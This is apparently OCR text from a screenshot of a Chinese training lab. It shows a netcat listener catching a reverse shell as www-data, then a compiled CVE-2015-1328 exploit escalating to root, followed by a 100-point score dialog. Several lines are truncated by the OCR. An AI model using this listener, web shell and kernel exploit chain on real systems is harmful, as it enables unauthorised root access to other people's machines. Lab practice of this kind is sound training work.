 我的电脑
回收站
Google
Chrome
Mozilla
Firefox
Everything
Notepad++
Tools
Tools
luFFy.jpg
C:\WINDOWS\system32\cmd.exe - nc.exe -lvnp 6666
C:\Tools\提权工具\windows>nc.exe -lvnp 6666
listening on [any
connect to [172.1 1983
/bin/sh: 0: can't
$ dir
CVE-2015-1328.c Fy.jpg shell.php
$ gcc -pthread CV
$ dir
CVE-2015-1328.c luFFy.jpg shell.php
$ exp
/bin/sh: 4: exp:
$ whoami
www-data
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#
提示
您当前得分为100分，确定要结束实验么?
是 否
实验成绩
共答对：1/1,得分：100分
您击败了92%的用户，你不是人！
你简直就是安全新人圈的神！
（想重新答题？请点上方重做实验）
分享到：
点我答题